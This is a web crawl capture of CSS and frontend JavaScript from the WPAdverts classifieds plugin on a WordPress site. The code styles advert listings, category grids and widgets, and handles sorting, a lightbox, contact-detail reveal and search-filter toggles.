    -webkit-box-shadow: 0 0 5px 5px #888;
     box-shadow: 0 0 5px 5px whitesmoke;
}

/* MULTISELECT */

.adverts-form.adverts-form-aligned .adverts-control-group > div.adverts-multiselect-holder {
    width: 60%;
}

.adverts-form.adverts-form-aligned .adverts-multiselect-options label {
    float: initial;
    width: 100%;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
}

input[type=text].adverts-multiselect-input {
    cursor:pointer;
    margin-bottom: 0px;
    z-index: 100;
    background-image: url("../images/icon-arrow-down.png");
    background-repeat: no-repeat;
    background-position: 98% 50%;
    width:100%;
}

input[type=text].adverts-multiselect-input.adverts-multiselect-open {
    border-bottom-right-radius: 0px;
    border-bottom-left-radius: 0px;
}
    
.adverts-multiselect-options {
    min-height: 50px;
    max-height: 250px;
    min-width: 200px;
    overflow-y: scroll;
    border: 1px solid silver;
    border-top: 0px solid transparent;
    border-right: 0px solid transparent;
    display: none;
    width:100%;
    z-index:10000;
    position: absolute;
    background-color: white;
    -moz-box-shadow:    0 4px 3px -3px  whitesmoke;
    -webkit-box-shadow: 0 4px 3px -3px  whitesmoke;
    box-shadow:         0 4px 3px -3px whitesmoke;
}
    
.adverts-multiselect-options > label {
    display: block;
    padding: 2px 6px 2px 6px;
    margin: 0px;
    color: black;
    font-size: 14px;
    line-height: 20px;
}

.adverts-multiselect-options > label:hover {
    background-color: whitesmoke;
}

.adverts-multiselect-options > label > input {
    display: inline;
    width: auto;
    vertical-align: text-top;
}

ul.adverts-tabs {
    margin: 0px;
    padding: 0 10px 0;
    list-style: none;
    border-bottom: 1px solid whitesmoke;
}

ul.adverts-tabs li.current {
    color: #222;
    border: 1px solid whitesmoke;
    border-bottom: 1px solid white;
    top: 0px;
    
}
ul.adverts-tabs li {
    background: none;
    border: 1px solid transparent;
    color: #222;
    display: inline-block;
    padding: 10px 15px;
    cursor: pointer;
    margin: 0 0 -1px 0;
}

.adverts-tab-content {
    border:1px solid whitesmoke;
    border-top: 0;
    padding: 1em;
}

.advert-img {
    background: -moz-linear-gradient(-45deg,  rgba(247,247,247,1) 0%, rgba(255,255,255,0) 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,rgba(247,247,247,1)), color-stop(100%,rgba(255,255,255,0))); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(-45deg,  rgba(247,247,247,1) 0%,rgba(255,255,255,0) 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(-45deg,  rgba(247,247,247,1) 0%,rgba(255,255,255,0) 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(-45deg,  rgba(247,247,247,1) 0%,rgba(255,255,255,0) 100%); /* IE10+ */
    background: linear-gradient(135deg,  rgba(247,247,247,1) 0%,rgba(255,255,255,0) 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f7f7', endColorstr='#00ffffff',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */

}

.adverts-grid-with-icons .adverts-grid-col {
    line-height: 34px;
}
.adverts-round-icon {
    display: inline-block;
    border: 0px solid transparent;
    background: #f5f5f5 !important;
    color: #999;
    border-radius: 999px;
    width: 32px !important;
    height: 32px !important;
    line-height: 32px !important;
    left: -32px;
    text-align: center;
    top: -8px;
    font-size: 17px;
    cursor: default !important;
}

/* MANAGE */

.adverts-manage-grid .adverts-manage-title,
.adverts-manage-grid .adverts-manage-date {
    font-size: 15px;
    display: inline-block;
    line-height: 18px;
    padding: 10px 0 0px 0;
}

.adverts-manage-grid .adverts-col-actions {
    height: 30px;
}

/* CATEGORIES */

.adverts-flexbox {
    display: block;                 /* OLD - iOS 6-, Safari 3.1-6 */
    display: -moz-box;              /* OLD - Firefox 19- (doesn't work very well) */
    display: -ms-flexbox;           /* TWEENER - IE 10 */
    display: -webkit-flex;          /* NEW - Chrome */
    display: flex;  
  
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    
    -webkit-flex-flow: row wrap;
    
    flex-flow: row wrap;
  
  /* Then we define how is distributed the remaining space */

}

.adverts-flexbox-item {
  box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.1);
  border: 0;
  padding: 0;
  text-align: center;
  background: rgba(0,0,0,0.02);
  float: left;
  position: relative;
  box-sizing: content-box;
  
  -webkit-flex-align: flex-start;
  -ms-flex-align: flex-start;
  -webkit-align-items: flex-start;
  align-items: flex-start;
  
  display: -webkit-flexbox;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}

.adverts-flexbox-columns-1 {
    width: 100%;
}

.adverts-flexbox-columns-2 {
    width: 48%;
    margin: 0% 1% 2% 1%;
}

.adverts-flexbox-columns-3 {
    width: 31%;
    margin: 0% 1% 2% 1%;
}

.adverts-flexbox-columns-4 {
    width: 23%;
    margin: 0% 1% 2% 1%;
}

.adverts-flexbox-columns-5 {
    width: 18%;
    margin: 0% 1% 2% 1%;
}

.adverts-flexbox-wrap {
      width: 100%;
}
.adverts-flexbox-icon {
    display: block;
    font-size: 64px;
    color: #DF3539;
    height: 80px;
    line-height: 80px;
}

.adverts-flexbox-title {
    text-decoration: none;
    color: black;
    display: inline-block;
    font-weight: bold;
    padding: 0.5em 0 0.5em 0;
}

.adverts-flexbox-list {
    margin: 0 !important;
    padding: 0 !important;
    list-style-type: none;
    
}

.adverts-flexbox-list > li {
    margin: 0 !important;
    list-style-type: none;
    list-style-position: inside;
    padding: 0 0 4px 2px;
}

.adverts-flexbox-wrap a {
    text-decoration: none;
}

.adverts-category-link {
    position: absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
}

.adverts-category-link:hover {
    background-color: rgba(192,192,192,0.05);
}

.adverts-categories-all .adverts-flexbox-item {
    text-align: left;
    padding: 4px;
    box-sizing: border-box;
}

.adverts-category-all-main {
    font-weight: bold; 
    padding: 4px 0 8px 0;
    display:inline-block;
}

.adverts-category-all-main > span:before {
    font-size: 22px;
    color: gray;
}

.wpadverts-video-fit {
    object-fit: cover;  
    position: relative;         
    top: 50%;
    transform: translateY(-50%);
}

/* WIDGETS */

.adverts-widget-categories .adverts-widget-grid-link:before {
    opacity: 0.7;
}

.adverts-widget-categories .adverts-widget-category-current a {
    font-weight: bold;
}

.adverts-widget-recent {
    clear: both;
    overflow: hidden;
    padding: 10px 0 10px 0;

    border-bottom: 1px solid #e5e5e5;
}



.adverts-widget-recent:hover {
    background: #f9f9f9;
}

.adverts-widget-recent .advert-widget-recent-item {
    display: block;
    margin: 0 0 0.5rem 0;

    font-weight: 700;
    font-size: 1.05rem;
    line-height: 1.3rem;
}

.adverts-widget-recent .adverts-widget-recent-title {
    display: inline-block;

}

.adverts-widget-recent .adverts-widget-recent-title a,
.adverts-widget-recent .adverts-widget-recent-title a:visited {
    color: #21759b;
    text-decoration: none;
}

.adverts-widget-recent .adverts-widget-recent-location {
    display: inline-block;
    float: left;
    margin: 0 5px 0 0;

    color: #666;
}

.adverts-widget-recent .adverts-widget-recent-location .adverts-icon-location:before {
    margin-left: 0;
}

.adverts-widget-recent .advert-widget-recent-price {
    display: inline-block;
    float: right;

    color: #b34040;
    font-weight: bold;
}

.adverts-widget-recent .advert-widget-recent-item-img {
    width: 65px;
    height: 45px;
    float: left;
}

.adverts-widget-recent .advert-widget-recent-item-img > img {
    max-width: 60px;
    max-height: 42px;
    margin: 0 5px 0 0;
    border-radius: 0;
    box-shadow: none;
    display: block;
}

.adverts-widget-recent .advert-widget-recent-item-img .advert-widget-recent-item-img-blank {
    width: 60px;
    height: 42px;
    float: left;
    background: whitesmoke;
}



.adverts-widget-recent .advert-widget-recent-item-text {
    
}

.adverts-widget-recent .advert-widget-recent-item-text.advert-widget-recent-item-with-img {
    float: left;
    width: calc( 100% - 65px );
}

@media all and (min-width: 760px) {
    
}

@media all and (min-width: 0px) and (max-width: 760px) {
    
    .adverts-search .advert-input.advert-input-type-half:nth-of-type(2n+1),
    .adverts-search .advert-input.advert-input-type-half:nth-of-type(2n+2) {
        margin-left: 0;
        margin-right: 0;
        width: 100%;
    }
    
    .adverts-form-filters {
        margin-bottom: 1em;
    }
    
    .adverts-switch-view {
        display: none;
    }
    
    body .adverts-options-right {
        width: 100%;
    }
    body .adverts-search-form .adverts-button-small {
        width: 100%;
        box-sizing: border-box;
        height: 36px;
        line-height: 36px;
    }
    
    .advert-item.advert-item-col-4,
    .advert-item.advert-item-col-3,
    .advert-item.advert-item-col-2 {
        width: 100%;
        margin: 0 0 1em 0;
    }
    
    .adverts-single-author {
        width: 100%
    }
    
    .adverts-row-title {
        display: none;
    }

    .adverts-single-grid-details .adverts-col-30 {
        width: auto;
    }
    
    .adverts-single-price {
        float: left;
    }
    
    .adverts-form input[type="text"],
    .adverts-form input[type="password"],
    .adverts-form textarea,
    .adverts-form-aligned #adverts-plupload-upload-ui,
    .adverts-form.adverts-form-aligned .adverts-control-group > div.adverts-multiselect-holder,
    .adverts-form.adverts-form-aligned .adverts-control-group > div.adverts-autocomplete-holder,
    .adverts-form.adverts-form-aligned .adverts-control-group > div {
        width: 100%;
    }
    
    .adverts-form.adverts-form-aligned .adverts-control-group > div { 
        padding: 0;
    }
    
    .adverts-manage-grid .adverts-col-title {
        width: 100%;
    }
    
    .adverts-manage-grid .adverts-col-date {
        width: 50%;
    }
    
    .adverts-manage-grid .adverts-col-actions {
        width: 50%;
        float: right;
    }
    
    .adverts-categories-top .adverts-flexbox-columns-3,
    .adverts-categories-top .adverts-flexbox-columns-4,
    .adverts-categories-top .adverts-flexbox-columns-5 {
        width: 48%;
        margin: 0% 1% 2% 1%;  
    }
    
    .adverts-categories-all .adverts-flexbox-columns-2,
    .adverts-categories-all .adverts-flexbox-columns-3,
    .adverts-categories-all .adverts-flexbox-columns-4,
    .adverts-categories-all .adverts-flexbox-columns-5 {
        width: 100%;
        margin-left: 0;
        margin-right: 0;
    }
    
    .adverts-manage-info {
        float: left;
        display: block;
        width: 100%;
    }
    
    .adverts-manage-actions-right {
        float: left;
    }
    
    .adverts-manage-actions-right a.adverts-manage-action {
        margin: 5px 5px 0 0;
    }
    
    .adverts-form.adverts-form-aligned .adverts-control-group > textarea {
        margin: 0 0 0 0;
    }
}

@media all and (max-width: 240px) {
    .adverts-categories-top .adverts-flexbox-columns-3,
    .adverts-categories-top .adverts-flexbox-columns-4,
    .adverts-categories-top .adverts-flexbox-columns-5 {
        width: 100%;
        margin: 0 0 1em 0;  
    }
    
}

.adverts-field-radio .adverts-form-input-group > div {
    /* display: block; */
    clear: both;
}

.wpadverts-list-item-marked-as-sold {
    background-color: #ffcc00;
    color: white;
    font-weight: bold;
    font-size: 11px;
    padding: 2px 4px;
    display: inline-block;
    line-height: 16px;
    margin-left: 4px;
}

.adverts-form input.wpadverts-autocomplete {
    width: 100% !important;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://usatiki.ru/wp-content/plugins/wpadverts/assets/js/wpadverts-frontend.js?ver=1.3.5
body_size: 1581
content:
var WPADVERTS = WPADVERTS || {};

WPADVERTS.ListSort = function() {
    this.element = { };
    this.element.button = jQuery(".adverts-list-sort-button");
    this.element.options = jQuery(".adverts-list-sort-options");
    this.element.button.on("click", jQuery.proxy(this.button_clicked, this));
};

WPADVERTS.ListSort.prototype.button_clicked = function(e) {
    if( typeof e !== 'undefined' ) {
        e.preventDefault();
    }
    this.element.options.toggle();
};

jQuery(function($) {
    if($(".adverts-list-sort-button").length > 0) {
        new WPADVERTS.ListSort();
    }
});

jQuery(function($) {
    var currentTallest = 0,
        currentRowStart = 0,
        rowDivs = new Array(),
        $el,
        topPosition = 0;

   $(".adverts-js").show();
   $(".adverts-no-js").hide();

   $('.advert-post-title a').css('overflow', 'initial').css("height", 'auto');
   
   $(".adverts-form-submit").click(function(e) {
       e.preventDefault();
       $(this).closest("form").submit();
   });
   
   $('.advert-item .advert-link').each(function() {

    $el = $(this);
    // added closest(...)
    var topPostion = $el.closest('.advert-item').position().top;

    if($el.closest('.advert-item').hasClass('advert-item-col-1')) {
        return;
    }

    if (currentRowStart != topPostion) {
        // we just came to a new row.  Set all the heights on the completed row
        for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
            rowDivs[currentDiv].height(currentTallest);
        }

        // set the variables for the new row
        rowDivs.length = 0; // empty the array
        currentRowStart = topPostion;
        currentTallest = $el.height();
        rowDivs.push($el);

    } else {
        // another div on the current row.  Add it to the list and check if it's taller
        rowDivs.push($el);
        currentTallest = (currentTallest < $el.height()) ? ($el.height()) : (currentTallest);
   }

   // do the last row
    for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
        rowDivs[currentDiv].height(currentTallest);
    }
   
   }); 
  
   if( $(".wpadverts-slides").length > 0 ) {
       
        if(adverts_frontend_lang.lightbox === "1") {
            $( '.wpadverts-swipe' ).swipebox({
                afterMedia: function(e) {
                    $( '#swipebox-container .wpadverts-video-player' ).each(function(index, item) {
                        var $this = jQuery(item);
                        
                        if($this.data("wpadverts-single-player") != "1") {
                            new WPADVERTS.Single.Player($this);
                            $this.data("wpadverts-single-player", "1");
                        }
                    });
                }
            });
        }
   }
   
   
    $(".adverts-show-contact").click(function(e) {
        
        e.preventDefault();
        
        $(".adverts-loader").css("display", "inline-block");
        //$(".adverts-loader").addClass("animate-spin");
        
        var data = {
            action: 'adverts_show_contact',
            security: 'nonce',
            id: $(this).data("id")
        };
        
        $.ajax(adverts_frontend_lang.ajaxurl, {
            data: data,
            dataType: 'json',
            type: 'post',
            success: function(response) {
                
                var phone = "\u2014";
                var email = "\u2014";
                
                if(response.phone) {
                    phone = $("<a></a>").attr("href", "tel:"+response.phone).text(response.phone);
                }
                
                if(response.email) {
                    email = $("<a></a>").attr("href", "mailto:"+response.email).text(response.email);
                }
                
                if(response.result == 1) {
                    $('.adverts-contact-phone').html(phone);
                    $('.adverts-contact-email').html(email);
                    $('.adverts-contact-box-toggle').slideToggle("fast");
                } else {
                    alert(response.error);
                }
                

                $('.adverts-loader').hide();
                //$(".adverts-loader").removeClass("animate-spin");
                
            }
        });
        

    });
    
    if($(".adverts-show-contact-form").length > 0) {
        $(".adverts-show-contact-form").click(function(e) {
            e.preventDefault();
            $('.adverts-contact-box-toggle').slideToggle("fast");
        });
    }
    
    if($(".adverts-filter-money").length > 0) {
        $(".adverts-filter-money").autoNumeric('init', adverts_currency);
    }
    
    if($(".adverts-form-filters").length > 0) {
        $(".adverts-form-filters").click(function(e) {
            e.preventDefault();

            if($(".adverts-advanced-search-icon").hasClass("adverts-icon-down-open")) {
                $(".adverts-advanced-search-icon").addClass("adverts-icon-up-open");
                $(".adverts-advanced-search-icon").removeClass("adverts-icon-down-open");
                if($("#reveal_hidden").length < 1) {
                    var rh = $('<input type="hidden" name="reveal_hidden" id="reveal_hidden" value="1" />');
                    $(".adverts-search-form").prepend(rh);
                }
            } else {
                $(".adverts-advanced-search-icon").removeClass("adverts-icon-up-open");
                $(".adverts-advanced-search-icon").addClass("adverts-icon-down-open");
                $("#reveal_hidden").remove();
            }
            
            $(".adverts-search-hidden").slideToggle("fast");
        });
    }
    
    if($("#reveal_hidden").length > 0) {
        $(".adverts-advanced-search-icon").addClass("adverts-icon-up-open");
        $(".adverts-advanced-search-icon").removeClass("adverts-icon-down-open");
        $(".adverts-search-hidden").show();
    }
    
    if($(".adverts-search-form").length > 0) {
        $(".adverts-search-form").submit(function(e) {
            $(this).find(":input").filter(function(){ 
                return !this.value; 
            }).attr("name", "");
            
            return true; // ensure form still submits
        });
    }
    
});
